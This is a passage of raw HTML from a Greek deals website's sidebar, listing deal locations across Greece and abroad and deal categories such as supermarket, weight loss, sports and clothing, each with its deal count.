                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
